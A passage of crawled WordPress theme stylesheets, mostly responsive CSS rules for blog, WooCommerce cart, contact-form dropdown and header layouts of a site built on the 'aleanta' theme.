        margin: 10px 0 0;
    }
    html .pp-box-item {
        float: none;
        width: 580px;
        display: inline-block;
        margin-top: -6px;
    }
    html .product-right {
        padding-bottom: 50px;
    }
    html .product-grid.bxslider li {}
    html .fa-box .fa,
    {
        display: block;
        font-size: 34px !important;
    }
    html .fa-box {
        margin-left: -6% !important;
        margin-right: 6% !important;
        padding: 5% 2% 5% 8% !important;
        width: 30% !important;
    }
    html .ver-tabs.horiz-tabs .fa-content {
        display: inline-block;
        margin-left: 0;
        padding: 1%;
        text-align: left;
        width: 67%;
    }
    html .ver-tabs.horiz-tabs .fa-box {
        width: 30% !important;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 21%;
        height: auto !important;
    }
    .logo-box {
        display: block !important;
        margin: 0 auto !important;
        padding: 10px !important;
        text-align: center;
        width: 100% !important;
    }
    html .box-date-post {
        position: relative;
        text-align: center;
    }
    html .post .entry-main {
        padding-left: 0;
        position: relative;
    }
    .footer-shop .row {
        margin-left: 0px;
        margin-right: 0px;
    }
    .product-right {
        margin: 20px 0;
    }
    html body .pp-box-item {
        display: inline-block;
        float: none;
        margin: 0 auto;
        width: 292px;
    }
    html .pp-box {
        float: none !important;
    }
    html .layout-header2 .yamm .navbar-nav > li {
        background: #333 !important;
    }
    html .box-date-post {
        border: 1px solid #eeeeee;
        height: auto;
        width: auto;
    }
    .wrap-works {
        margin-bottom: 50px;
        text-align: center;
    }
    .blog-post-item {
        margin: 20px auto !important;
    }
    /*Woo Global Responsive*/
    .woocommerce table {
        padding: 0px !important;
    }
    .woocommerce table td,
    .woocommerce table th {
        margin: 1px !important;
    }
    .woocommerce table,
    .woocommerce tbody,
    .woocommerce table tr,
    .woocommerce table td,
    .woocommerce table th,
    .woocommerce thead,
    .woocommerce tfooter {
        display: inline-block;
        max-width: 100% !important;
        width: 100% !important;
        text-align: left !important;
    }
    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        float: none !important;
        width: 100% !important;
    }
    .woocommerce .related ul li.product,
    .woocommerce .related ul.products li.product,
    .woocommerce .upsells.products ul li.product,
    .woocommerce .upsells.products ul.products li.product,
    .woocommerce-page .related ul li.product,
    .woocommerce-page .related ul.products li.product,
    .woocommerce-page .upsells.products ul li.product,
    .woocommerce-page .upsells.products ul.products li.product {
        margin: 0 0 5% 0 !important;
        width: 100% !important;
    }
    html .woocommerce-cart table.cart td.actions .coupon .input-text {
        margin: 0 0 10px 0 !important;
        padding: 10px !important;
        width: 100% !important;
        min-width: auto;
    }
    
    .woocommerce #content table.cart td.actions .coupon .button, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon input, .woocommerce table.cart td.actions .coupon .button, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon input, .woocommerce-page #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon input {
    width: 100%;
    box-sizing: border-box;
}
    
    .woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text+.button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text+.button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text+.button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text+.button {
    float: none;
}
    
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 100%;
    float: none;
    margin: 0 0 2.992em;
}
    
    
    .coupon {
        float: none !important;
    }
    html .woocommerce a.remove {
        display: inline-block;
    }
    .shop_table .button {
        margin-bottom: 10px !important;
        width: 100%;
    }
    .woocommerce-cart .qty {
        margin: 0 auto !important;
    }
    .col-1,
    .col-2 {
        float: none !important;
        width: 100% !important;
    }
    .woocommerce #payment #place_order,
    .woocommerce-page #payment #place_order {
        float: none !important;
        margin: 0 0 10px !important;
        width: 100% !important;
    }
    html .woocommerce #payment .terms,
    .woocommerce-page #payment .terms {
        padding: 0 1em;
        text-align: center;
    }
    html .yamm .nav .hot a {
        border: none !important;
    }
    html .wrap-services-tabs .wrap-tabs .nav.nav-tabs li {
        margin: 10px !important;
        width: 100% !important;
    }
    html .portfolio-list-section .col-sm-3.sticky-bar {
        max-width: 100%;
    }
   
    html .footer-meta:nth-child(2n) {
        text-align: right;
        position: relative;
        right: 0;
    }

    html .blog-post .post-body {
        padding: 0 20px 20px 20px;
    }
    html .post-footer,
    .post-footer a,
    .post-footer .blog-footer-title,
    .reply a:hover {
        margin-bottom: 5px !important;
    }
    .tmpl-half-menu-middle {
        width: 100% !important;
    }
    .tmpl-half-menu-right,
    .tmpl-half-menu-left {
        display: none !important;
    }
    html .tmpl-half-menu-middle .menu-mobile-button {
        top: 26px;
        right: -14px !important;
    }
    html #btc_calc input[type=text] {
        display: block !important;
        width: auto !important;
        margin: 20px auto !important;
    }
}


/*320 x 480 (iPhone)*/

@media (max-width:480px) {
    
    
    html .kswr-slickslider-container[data-arrows-position=middle] .slick-arrow, .kswr-slickslider-container[data-arrows-position=middletwo] .slick-arrow {
    display: none !important;
}
    
    html .woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,html  .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child {
    border-top: 1px solid rgba(0, 0, 0, .1);
}
    
   input[type=submit]{
        -webkit-appearance: none;
        -webkit-border-radius: 0;
    }
    
.gallery-item {
    float: none !important;
    margin-top: 10px !important;
    text-align: center !important;
    width: 100% !important;
    overflow: hidden;
}
    
    .gallery-caption {
    width: 100% !important;
}
    
    
    html .woocommerce-variation-add-to-cart {
     margin: 0;
}
    
    html #review_form {
    padding: 0 20px;
    display: inline-block;
    width: 100%;
}
    
    .woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
    float: none;
    font-weight: normal;
    display: inline-block;
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
}
    
    html .gallery-icon a {
    text-align: center;
    display: inline-block;
    width: 100%;
}
   
    html body .vc_custom_1504904221464 {
        padding-top: 80px !important;
    }
    html .vc_custom_1504906252592 {
        padding-bottom: 50px !important;
    }
    
    html .post-inner-wrap {
    padding: 20px 20px 10px 20px;
}
    
    html .blog-post {
    margin-bottom: 50px;
}
    
    html body blockquote:not([class]), html body blockquote.wp-block-quote {
    padding: 50px 50px 60px 95px;
    margin: 20px 0px !important;
}
    
    
    html .b-video {
        padding-left: 20px;
        padding-right: 20px;
    }

    html .vc_custom_1504903439817 {
        padding-top: 0px !important;
    }
    html .vc_custom_1504884949802 {
        margin-bottom: 0px !important;
    }
    html .b-video {
        min-height: auto;
    }
    html .b-video h5 {
        font-size: 22px;
    }
    html .vc_custom_1504900462567 {
        padding-top: 50px !important;
    }
  
    html .wp-caption.alignleft,
    html .wp-caption.alignright,
    html .wp-caption.aligncenter {
        margin-bottom: 1em;
    }
    html blockquote.alignleft,
    html .wp-caption.alignleft,
    html img.alignleft {
        margin: 1em 1em 1em 0;
    }
    html .type-post.sticky .post-body > h4:before {
        top: -8px !important
    }
    html .list-services__item .icon {
        float: none;
        margin-bottom: 10px;
    }
    html .header-section {
        padding-top: 150px !important;
    }
    html .page-title-box {
        line-height: 23px;
    }
    html .wrap-blog-post .wrap-image {
        overflow: inherit;
    }
    html .wrap-blog-post .wrap-image.wrap-image-grid .post-date {
        bottom: 0;
    }
    html .post-body > h4 a {
        padding-bottom: 0 !important;
        font-size: 20px;
    }
    
    .post-footer .blog-footer-categories, .post-footer .blog-footer-tags, .post-footer .btn-social {
    margin-bottom: 0;
}
    
    html .blog-content-section {
    padding-bottom: 0;
}
    
    
    html .post-body .post_footer {
        padding-top: 0;
    }
    html .post-body > h4 {
        padding-right: 0 !important;
    }
    html .wrap-blog-post .post-body p {
        word-wrap: break-word;
    }
    html .rtd iframe {
        max-width: 100%;
        max-height: 200px;
    }
    html .post-password-form input[type=password],
    html .post-password-form label {
        width: 100%;
    }
    html .post-password-form input[type=submit] {
        top: 0;
        width: 100%;
    }
    html blockquote:not([class]) {
        padding: 20px 20px 20px 20px !important;
    }
    
    html body blockquote:before {
    top: -17px;
    left: -15px;
    font-size: 25px;
}
    
    .rtd blockquote:not([class]) p{
        margin-bottom: 0;
    }
    
    
    .rtd table:not([class]) td:not([class]),
    .rtd table:not([class]) th:not([class]),
    .rtd table:not([class]) thead:not([class]),
    .rtd table:not([class]) tbody:not([class]),
    .rtd table:not([class]) tr:not([class]) {
        display: inline-block;
        width: 100%;
    }
    .rtd table:not([class]) td:not([class]),
    .rtd table:not([class]) th:not([class]) {
        border-top: 0;
        min-height: 35px;
        text-align: center;
    }
    .rtd table:not([class]) {
        border-top: 1px solid #d0d2d7;
    }
    html .tmpl-content-container,
    html .tmpl-cc-container {
        width: 100% !important;
        height: auto !important;
    }
    html .blog-layout-grid .sidebar-type-left .wrap-image.wrap-image-grid,
    html .blog-layout-grid .sidebar-type-right .wrap-image.wrap-image-grid {
        width: 100% !important;
        margin-right: 0 !important;
    }
    html .blog-layout-grid .wrap-blog-post .wrap-info-grid {
        float: none;
        width: 100%;
    }
    body:not(.blog) .breadcrumbs {
        padding: 10px 15px;
    }
    .woocommerce-breadcrumb {
        line-height: 1.7;
    }
    html .services .nav-tabs > a.btn {
        padding: 15px 20px 15px 20px;
        width: 100%;
    }
    html .portfolio-item .portfolio-image .portfolio-item-body {
        left: 0;
    }
    html .stats > div > div {
        margin: 0 auto;
    }
    html .comment-list .comment,
    .comment-list > li {
        margin-left: 0;
    }
    html #gallery-1 .gallery-item {
        float: none;
        margin-top: 10px;
        text-align: center;
        width: 100%;
    }
    html body .folio-isotop-filter ul > li a {
        padding-bottom: 10px;
        padding-top: 10px;
        margin: 0 30px;
    }
    html .b-home-features .b-features-columns-holder {
        margin-top: 0;
    }
   
    html .footer-meta:nth-child(2n) {
        text-align: right;
        position: relative;
        right: 0;
    }

    html .blog-post .post-body {
        padding: 0 20px 20px 20px;
    }
    html .comment-list .comment-info-content {
        margin-left: 0;
        padding-bottom: 0;
        font-size: 14px;
        padding-top: 20px;
    }
    html .post-footer,
    .post-footer a,
    .post-footer .blog-footer-title,
    .reply a:hover {
        margin-bottom: 5px !important;
    }
    html .reply {
        position: relative;
        right: 0;
        top: 0;
    }
    html .comment-list {
        margin-top: 0;
        padding: 0px 0 0 0px;
        background-color: #fff;
        margin-bottom: 0;
    }

    html .comment-list .comment-author {
        float: none !important;
    }
    .summary-list .pull-left,
    .summary-list .pull-right {
        float: none !important;
        width: 100% !important;
        text-align: center;
        padding: 10px;
    }
    .work-body .pix-social-share {
        display: inline-block;
        width: 100%;
        text-align: center !important;
    }
    html .section-heading .section-title {
        font-size: 28px;
        margin-bottom: 0;
    }
    html .our-services div > a > span {
        text-align: center;
        padding-top: 0;
        width: 80px;
        height: 80px;
        position: relative;
        left: 0;
        top: 0;
        display: block;
        margin: 0 auto 30px;
    }
    html body .services .service-item {
        margin-left: 0;
        padding: 20px;
    }
    html .og-expander-inner {
        height: 100%;
        width: auto;
    }
    html .og-details {
        float: none;
        width: 100%;
    }
    .og-details {
        padding: 20px;
        overflow: auto;
    }
    html .our-services div > a {
        padding: 20px;
        text-align: center !important;
    }
    html .wpcf7 .order-form label {
        display: inline-block !important;
        width: 100% !important;
        margin: 10px;
        font-size: 39px;
    }
    html #accordion-one {
        margin-left: 25px;
        margin-right: 25px;
    }
    html .our-services div > a {
        text-align: left;
    }
    #fleet-gallery .owl-carousel.owl-drag .owl-item {
        margin-left: -20px;
    }
    .carlos-scroll .section-heading {
        text-align: center;
        padding: 85px 20px 50px;
    }
    html .disable-owl-carousel > div {
        display: inline-block;
        max-width: 100%;
    }
    .jarallax-content .container {
        padding-right: 0;
        padding-left: 0;
    }
    html .stats > div > div {
        padding: 10px 30px 28px 25px;
    }
    html .b-team-list .team-list-item {
        float: none;
        position: relative;
        overflow: hidden;
        width: 100%;
        display: inline-block;
        margin-left: 0;
    }
    html .stats .counter-item {
        margin-right: 0;
    }
    html .jarallax.jarallax-full-width {
        margin-left: 0 !important;
    }
    .hero-module,
    .tp-bullets,
    .tparrows {
        display: none !important;
    }
    .wrap-services-tabs .wrap-tabs .nav.nav-tabs li,
    html .folio-isotop-filter ul > li {
        width: 100%;
    }
    html .feature-item {
        display: inline-block;
        width: 100%;
        vertical-align: top;
        text-align: center !important;
        padding: 0 20px;
    }
    .section-skills .feature-item {
        height: auto !important;
    }
    html .feature-item h5 {
        padding-bottom: 10px;
    }
    html .section-intro .under-intro-text,
    html .intro-text * {
        text-align: center;
    }
    html .section-intro .intro-text {
        height: auto;
        min-height: 165px;
    }
    html .section-heading {
        text-align: center;
        padding: 50px 20px 50px;
    }
    html .section-brands .brand-item {
        display: block;
        vertical-align: middle;
        padding: 10px 30px;
        width: 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .wrap-services-tabs .wrap-tabs .nav.nav-tabs li a {
        border: 0 !important;
    }
    .service-features-section {
        padding-bottom: 80px;
        position: relative;
        padding-left: 20px;
        padding-top: 20px;
        padding-right: 20px;
    }
    html .blog-post-item {
        display: inline-block;
        margin: 10px auto !important;
        vertical-align: top;
        width: 100%;
    }
    html .panel-price .panel-heading h2 {
        font-size: 38px;
        line-height: 40px;
        margin: 0;
    }
    .cd-pricing-switcher .btn {
        float: none !important;
    }
    html .full-title-name {
        margin-left: -10px;
    }
    html .section-header .heading {
        font-size: 18px;
    }
    html .full-width-box::after {
        width: 40% !important;
    }
    html .icon-line h3 {
        font-size: 15px !important;
        padding: 14px 20px;
    }
    html .product-info .nav-tabs > li {
        margin-right: 0;
        width: 100%;
    }
    html .person-text {
        padding-left: 10px;
        padding-top: 20px;
        position: relative;
    }
    .carousel1 .bx-viewport {
        height: auto !important;
        max-width: 380px;
        margin: 0 auto;
    }
    html .isotope-filter .product-grid li {
        margin: 0 !important;
        width: 100% !important;
    }
    html .wrap-services .service-item {
        margin-bottom: 0;
        padding-bottom: 30px;
    }
    html .wrap-services .service-icon {
        float: none !important;
        padding-top: 20px;
        text-align: center !important;
        width: 100%;
    }
    html .wrap-services .service-text {
        text-align: center !important;
        float: none !important;
        padding-top: 20px;
        width: 100%;
    }
    html .nav-tabs-vertical {
        display: inline-block;
        width: 100%;
    }
    html .img-circle {
        margin: 0 auto;
        max-width: 240px;
    }
    html .wrap-blog-post .wrap-post-description .list-inline {
        margin-left: 0;
    }
    .wrap-blog-post .wrap-post-description {
        padding: 15px !important;
    }
    .wrap-blog-post .list-inline {
        display: none !important;
    }
    html .page-header {
        height: auto;
        padding-bottom: 235px;
    }
    .post-header .pull-right {
        display: inline-block;
        float: none !important;
        margin: -20px 0 10px 0;
        width: 100%;
    }
    .post-header .post-info h5 {
        padding-top: 5px !important;
        float: none !important;
        font-size: 21px !important;
        padding-bottom: 10px !important;
    }
    html body .post-header .post-info {
        margin-left: 0;
        font-size: 14px;
        text-align: left;
    }
    .wrap-downloads .download-item .ico {
        text-align: center;
    }
    .wrap-downloads .download-item .ico .down-ico {
        margin: 0 auto;
    }
    #nav .floated {
        margin: 77px -15px 0 !important;
        position: absolute;
        width: 100vw;
    }
    html .dropdown-menu .dropdown-menu {
        left: 0 !important;
        position: relative !important;
        top: 0 !important;
    }
    html .portfolio-col-3 .isotope-item,
    html .portfolio-col-2 .isotope-item,
    html .portfolio-col-4 .isotope-item {
        margin: 1%;
        width: 100% !important;
    }
    footer .widget_nav_menu li {
        display: inline-block;
        width: 100%;
        float: none;
        text-align: center;
        margin: 0 !important;
        padding: 0 0 10px 0 !important;
    }
}


/*//////////////////////////////////////////////////////////////////////////////////////////*/


/* RESPONSIVE Custom */


/*//////////////////////////////////////////////////////////////////////////////////////////*/


/* 768 x 1024 (iPad - Portrait) */

@media (min-width:768px) and (max-width:990px) {

    html .b-video {
        box-shadow: none;
    }
    html .vc_custom_1504904221464 {
        padding-top: 100px !important;
        padding-bottom: 50px !important;
    }
    html .vc_custom_1512485934215 {
        margin-left: 0px !important;
    }
    .wrap-cards .box-heading {
        height: auto !important;
        padding-top: 0 !important;
    }
}




/*480 x 640 (small tablet and iPhone)*/

@media (max-width:767px) {
    html .b-video {
        box-shadow: none;
    }
   
  
    .vc_custom_1507903670863 {
        margin-left: 10px !important;
    }
    html .vc_custom_1505411071620 {
        padding-top: 80px !important;
    }
    html .kswr-heading-container div {
        line-height: 1.7;
    }
    html .vc_custom_1504904221464 {
        padding-top: 100px !important;
        padding-bottom: 50px !important;
    }
    html .vc_custom_1504904114698 {
        padding-top: 0px !important;
    }
    html .vc_custom_1504904462403 blockquote:not([class]) {
        padding: 65px 0px 36px 0px !important;
    }
    html .vc_custom_1505126245099 {
        padding-bottom: 50px !important;
    }
    html .vc_custom_1504904462403 blockquote:before {
        left: 0;
    }
    html .vc_custom_1504904462403 blockquote:after {
        right: 0;
    }
    html .vc_custom_1530544704147 {
        padding-bottom: 25px !important;
    }
    html .vc_custom_1522684567939 {
        padding-left: 0 !important;
    }
    html .slick-slider:hover .slick-next,
    .slick-slider:hover .slick-prev {
        display: none !important;
    }
    html .vc_custom_1524572198675 {
        margin-top: -80px;
    }
    .wpaddons-parallax-left {
        display: none;
    }
    html .service-application {
        display: block;
    }
    html .application .app-features {
        position: relative;
        width: 100%;
        margin-bottom: 40px;
        margin-top: 40px;
    }
    html .km-modal-video-tgr img {
        max-width: 100%;
        height: auto;
    }
    html .vc_custom_1512485934215 {
        margin-left: 0px !important;
    }
    html .vc_custom_1487787229091 {
        padding-left: 0px !important;
    }
    html .vc_custom_1485525386322 {
        text-align: center !important;
    }
    html .vc_custom_1511134593738 {
        padding-left: 15px !important;
    }
    html .tmp-post-box {
        width: 100% !important;
    }
    html .vc_custom_1503911945229 {
        margin-top: 0 !important;
    }
    html .vc_custom_1497992349164 {
        padding-top: 0px !important;
    }
    html .b-progress-list__item {
        padding: 35px 30px 20px;
        height: auto;
    }
    .section-decor-wrap svg:not(:root) {
        overflow: inherit !important;
    }
    html .service-item {
        text-align: center !important;
    }
    html .vc_custom_1496997276176 {
        padding: 0 !important;
    }
    .wrap-features {
        text-align: center;
    }
    .wrap-downloads .download-item {
        margin-bottom: 25px;
        text-align: center;
    }
    .wrap-tabs .col-middle {
        margin-bottom: 50px;
    }
    .wrap-tabs .tab-pane-vertical p,
    .wrap-tabs .tab-pane-vertical h4 {
        margin-left: 0px !important;
    }
    html .wrap-tabs {
        padding: 0;
    }
    html .wrap-timeline .left-row,
    html .wrap-timeline .right-row {
        text-align: left !important;
        margin-bottom: 20px;
        padding-left: 110px !important;
    }
    html .wrap-timeline .left-row .time-item {
        padding-right: 20px;
        padding-left: 0;
    }
    html .wrap-timeline .right-row .time-item {
        padding-left: 0 !important;
    }
    html .wrap-timeline .row > .round-ico.little:after {
        left: 100%;
        top: 6px;
    }
    html .wrap-timeline .row > .round-ico.little:before {
        right: -37px;
    }
    html .wrap-timeline .top-row .time-title .round-ico {
        left: 20px;
    }
    html .wrap-timeline:after {
        left: 17px;
    }
    html .wrap-timeline .row > .round-ico.little {
        left: 33px;
    }
    html .wrap-timeline .row > .round-ico.big {
        left: 32px;
    }
    html .wrap-timeline .plus .plus-ico {
        margin: 0 0 0 -9px;
    }
    .wrap-service-nav {
        padding: 0;
    }
    .cd-single-point .cd-more-info {
        display: none !important;
    }
    html .wrap-service-nav {
        padding: 0;
    }
    html .vc_custom_1496933493562 {
        padding-top: 100px !important;
        padding-bottom: 0 !important;
    }
    html .spl-title h2 {
        font-size: 26px;
        margin-bottom: 24px !important;
    }
   
    html .post-header .wrap-post-info {
        margin-left: 0;
        padding: 0;
        text-align: center;
    }
    html .post-header .avatar {
        margin: 0 auto;
        text-align: center;
    }
    html .post-header .post-info h5 {
        padding-top: 5px;
        float: none !important;
        text-align: left;
        font-size: 20px;
    }
    html .wrap-blog-post .post-description .post-avatar img {
        top: -31px;
        right: 14px;
        max-width: 50px;
    }
    html .b-upper-title {
        min-height: auto !important;
    }
    html .blog-post-item {
        width: 100%;
    }
    .latest-carousel-item .blog-item-content .blog-item-img {
        height: auto !important;
        overflow: hidden;
    }
    html .vc_icon_element-outer .vc_icon_content {
        text-align: left;
    }
    html .our-services .department-1-item {
        width: 100%;
    }
    html .nav-tabs-vertical {
        display: inline-block;
        width: 100%;
    }
    .creative-brand .vc_figure {
        border: 0 !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.hanareals.com/wp-content/themes/aleanta/assets/slabText/css/slabtext.css?ver=5.6.2
body_size: 169
content:
.slabtexted .slabtext{display:-moz-inline-box;display:inline-block;white-space:nowrap}.slabtextinactive .slabtext{display:inline;white-space:normal;font-size:1em !important;letter-spacing:inherit !important;word-spacing:inherit !important;*letter-spacing:normal !important;*word-spacing:normal !important}.slabtextdone .slabtext{display:block}


--- FILE ---
content_type: text/css
request_url: https://www.hanareals.com/wp-content/themes/aleanta/assets/easydropdown/css/easydropdown.metro.css?ver=5.6.2
body_size: 1689
content:

/* --- KASWARA home appointment form --- */



.home-appointment-form .col-md-6 .km_cf7-submit-insider {
    min-width: 100% !important;
    height: 46px;
}


.home-appointment-form  .col-md-6   .km_cf7-button{
    z-index: 1 !important;
}

.home-appointment-form  .km_cf7-submit-container:hover  .km_cf7-button{
    z-index: 99999999 !important;
}


.home-appointment-form  .tmp-select-dropdown.open {
    z-index: 9999999;
}


.home-appointment-form .col-md-6 .km_cf7-submit-btn-txt {
    color: #fff !important;
    padding-top: 4px;
}


.home-appointment-form .kameleon-cf7-container[data-style=qaswara] .km_cf7-input-container.filled .km_cf7-input, .home-appointment-form .kameleon-cf7-container[data-style=qaswara] .km_cf7-input:focus{
    border: 1px solid #eeeeee !important;
}


.home-appointment-form  ::-webkit-input-placeholder { /* Chrome */
  color: #222;
}
.home-appointment-form  :-ms-input-placeholder { /* IE 10+ */
  color: #222;
}
.home-appointment-form  ::-moz-placeholder { /* Firefox 19+ */
  color: #222;
  opacity: 1;
}
.home-appointment-form  :-moz-placeholder { /* Firefox 4 - 18 */
  color: #222;
  opacity: 1;
}



.wpcf7-form-control-wrap {
    position: relative;
    width: 100%;
    display: inline-block;
}

.wpcf7-form-control-wrap  .tmp-select-dropdown {
    position: relative;
    width: 100%;
    cursor: pointer;
}


.kameleon-cf7-container[data-style=qaswara] .km_cf7-input , .kameleon-cf7-container[data-style=qaswara] .tmp-select-dropdown .selected ,
.kameleon-cf7-container[data-style=qaswara]  .tmp-select-dropdown li , .wpcf7-datetime{
    background: #fff;
    color: rgba(181, 179, 179, 1);
    font-size: 15px;
    border: 1px solid #eeeeee;
}


.kameleon-cf7-container[data-style=qaswara]  .tmp-select-dropdown li:hover{
    color: #222;
}

.kameleon-cf7-container[data-style=qaswara]  .wpcf7-date , .kameleon-cf7-container[data-style=qaswara] .km_cf7-input-container{
    background-color: #fff;
    margin: 0;
}

.kameleon-cf7-container[data-style=qaswara]   .wpcf7-form-control-wrap{
    margin-bottom: 20px;
    text-align: left;
}


.datetime-box{
    position: relative;
}


.datetime-box  .fa{
    position: absolute;
    top: 17px;
    left: 11px;
    z-index: 1;
    color: #222;
}




.datetime-box  .wpcf7-datetime{
    border: 1px solid #eeeeee;
    padding: 10px 10px 10px 30px !important;
    height: inherit;  
}


.wpcf7-form  .col-md-6{
    position: relative;
}







/* --- EASYDROPDOWN METRO THEME --- */





.chart_options label{
    display: inline-block;
    width: 100%;
}


.tmp-select-dropdown  ul , .tmp-select-dropdown  ol {
    margin: 0 !important;
    padding: 0 !important;
    list-style: none;
}


.tmp-select-dropdown  li{
    margin: 0;
    padding: 0;
    list-style: none;
}



.tmp-select-dropdown  li::before{
    display: none !important;
}

/* PREFIXED CSS */

.tmp-select-dropdown,
.tmp-select-dropdown div,
.tmp-select-dropdown li,
.tmp-select-dropdown div::after,
.tmp-select-dropdown .carat,
.tmp-select-dropdown .carat:after,
.tmp-select-dropdown .selected::after,
.dropdown:after{
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
}

.tmp-select-dropdown .selected::after,
.tmp-select-dropdown.scrollable div::after{
	-webkit-pointer-events: none;
	-moz-pointer-events: none;
	-ms-pointer-events: none;
	pointer-events: none;
}

/* WRAPPER */

.tmp-select-dropdown{
    position: relative;
    width: 100px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    display: inline-block;
}

.tmp-select-dropdown.open{
	z-index: 2;
}



.tmp-select-dropdown:after{
	content: '';
	position: absolute;
	right: 3px;
	bottom: 3px;
	top: 2px;
	width: 30px;
	background: transparent;
}



/* CARAT */

.tmp-select-dropdown .carat,
.tmp-select-dropdown .carat:after{
	content: '';
	position: absolute;
    right: 15px;
	top: 50%;
    margin-top: -2px;
	border: 5px solid transparent;
	border-top: 5px solid #ddd;
	z-index: 2;
	
	-webkit-transform-origin: 50% 20%;
	-moz-transform-origin: 50% 20%;
	-ms-transform-origin: 50% 20%;
	transform-origin: 50% 20%;
	
}

.tmp-select-dropdown .carat:after{
	margin-top: -10px;
	right: -8px;
	border-top-color: #f8f8f8;
}



.tmp-select-dropdown.open .carat{
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
    margin-top: -6px;
}

/* OLD SELECT (HIDDEN) */

.tmp-select-dropdown .old{
	position: absolute;
	left: 0;
	top: 0;
	height: 0;
	width: 0;
	overflow: hidden;
}

.tmp-select-dropdown select{
	position: absolute;
	left: 0px;
	top: 0px;
}

.tmp-select-dropdown.touch .old{
	width: 100%;
	height: 100%;
}

.tmp-select-dropdown.touch select{
	width: 100%;
	height: 100%;
	opacity: 0;
}

/* SELECTED FEEDBACK ITEM */ 

.tmp-select-dropdown .selected{
    display: block;
    font-size: 15px;
    color: #222;
    padding: 10px 35px 10px 18px;
    text-align: left;
    white-space: nowrap;
    border-radius: 0;
  
}





.tmp-select-dropdown li{
	display: block;
	font-size: 18px;
	line-height: 1;
	color: #000;
	padding: 9px 12px;
	overflow: hidden;
	white-space: nowrap;
}

.tmp-select-dropdown .selected::after{
	content: '';
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 60px;
	border-radius: 0 2px 2px 0;
}



/* DROP DOWN WRAPPER */

.tmp-select-dropdown div{
	position: absolute;
	height: 0;
	left: 0;
	right: 0;
	top: 100%;
	margin-top: -1px;
	overflow: hidden;
	opacity: 0;
}



/* Height is adjusted by JS on open */

.tmp-select-dropdown.open div{
	opacity: 1;
	z-index: 2;
}

/* FADE OVERLAY FOR SCROLLING LISTS */

.tmp-select-dropdown.scrollable div::after{
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 50px;
	
	box-shadow: inset 0 -50px 30px -35px #f8f8f8;
}

.tmp-select-dropdown.scrollable:hover div::after{
	box-shadow: inset 0 -50px 30px -35px #f4f4f4;
}

.tmp-select-dropdown.scrollable.bottom div::after{
	opacity: 0;
}

/* DROP DOWN LIST */

.tmp-select-dropdown ul{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    list-style: none;
    overflow: hidden;
    background: #fff;
    border-bottom: 1px solid #ddd;
}

.tmp-select-dropdown.scrollable.open ul{
	overflow-y: auto;
}

/* DROP DOWN LIST ITEMS */
.tmp-select-dropdown li {
    list-style: none;
    padding: 10px 20px 10px 20px;
    background: #fff;
    color: #222;
}
/* .focus class is also added on hover */



.tmp-select-dropdown li.active{
     background: #fff;
    color: #222;
}

--- FILE ---
content_type: text/css
request_url: https://www.hanareals.com/wp-content/themes/aleanta/assets/header/header.css?ver=5.6.2
body_size: 15401
content:



.top-nav-box{
    float: right;
    display: inline-block;
    padding: 17px 28px 16px 27px;
    margin-left: 25px;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}


.top-nav-box #top-menu {
    margin-left: 0;
}


header .full-width .widget_nav_menu li{
    display: inline-block!important;
    width: 16%!important;
    padding-bottom: 10px !important;
}

.header.navbar-scrolling.navbar-fixed-top {
    position: fixed !important;
}

.header.navbar-scrolling.navbar-fixed-top {
    position: fixed !important
}

div[data-header="sticky"] .navbar-fixed-top {
    position: absolute !important
}

.navbar-fixed-top:not(.navbar-sticky-scroll) {
    position: absolute !important;
    top: auto;
}

.admin-bar .header.navbar-scrolling.navbar-fixed-top {
    top: 32px !important;
}

.yamm a,
.yamm li {
    font-weight: 500;
}

.header-decore-bottom {
    position: absolute;
    bottom: -39px;
    left: 0;
    width: 100%;
}

html .yamm li ul li a {
    font-weight: 400 !important;
}





/*Full Width */

#nav > .container {
    position: relative;
}

.full-width {
    position: static !important;
}

.full-width ul{
    padding-left: 0;
    margin-left: 0;
}


.submenu-width .dropdown-menu {
    width: 100%;
}

.dropdown-menu ul li {
    position: relative;
}

.dropdown-menu .widget_nav_menu li.hot a {
    border-bottom: 2px dotted #cc5dff;
}

.dropdown-menu .widget_nav_menu li {
    display: inline-block;
    width: auto;
}

.full-width .dropdown-menu {
    left: 0 !important;
    width: auto;
    width: 100%;
}

.full-width .dropdown-menu ul li {
    display: inline-block !important;
    float: none !important;
    text-transform: initial;
    border-bottom: 0;
    font-weight: 400;
    transition: color 0.3s ease-out;
    -webkit-transition: color 0.3s ease-out;
    -moz-transition: color 0.3s ease-out;
    width: 100%;
}

.full-width .dropdown-menu ul li a {
    transition: color 0.3s ease-out;
